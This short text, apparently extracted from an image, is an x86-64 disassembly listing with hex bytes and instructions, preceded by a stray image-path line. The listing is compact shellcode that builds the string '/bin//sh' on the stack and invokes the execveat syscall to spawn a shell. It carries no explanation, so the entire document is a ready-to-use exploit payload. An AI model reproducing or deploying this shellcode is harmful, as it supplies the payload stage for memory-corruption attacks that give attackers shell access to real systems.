 6a 42 push 0x42
58 pop rax
fe c4 inc ah
48 99 cqo
52 push rdx
48 bf 2f 62 69 6e 2f movabs rdi, 0x68732f2f6e69622f
2f 73 68
57 push rdi
54 push rsp
5e pop rsi
49 89 d0 mov r8, rdx
49 89 d2 mov r10, rdx
0f 05 syscall